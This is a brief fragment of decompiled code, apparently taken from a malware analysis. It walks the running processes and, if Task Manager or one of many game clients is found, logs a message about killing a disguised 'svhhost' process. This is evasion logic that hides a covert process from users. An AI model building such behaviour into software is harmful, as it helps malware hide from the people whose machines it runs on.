 while ( 1 )
{
v1 = CreateToolhelp32Snapshot(2u, 0);
pe.dwSize = 296;
v2 = 0;
if ( !Process32First(v1, &pe) )
return 0;
if ( Process32Next(v1, &pe) )
{
while ( !strstr(
"taskmgr.exe|steam.exe|crossfire.exe|war3.exe|metor.exe|KartRider.exe|ra2.exe|wow.exe|wow-64.exe|xy3laun"
"ch.exe|cstrike.exe|gta-vc.exe|crossfire.exe|MIR2.exe|mir3.exe|JX3Client.exe|cstrike-online.exe|qqfo.exe"
"|DNFchina.exe|xypqlayer.exe|palonline.exe|digimon.exe|DNF.exe|FF2Client.exe|LolClient.exe|KartRider.exe",
pe.szExeFile) )
{
if ( !Process32Next(v1, &pe) )
goto LABEL_7;
}
sub_407A80((int)"%s detected,try to kill svhhost...", pe.szExeFile);
sub_40C280();
v2 = 1;
}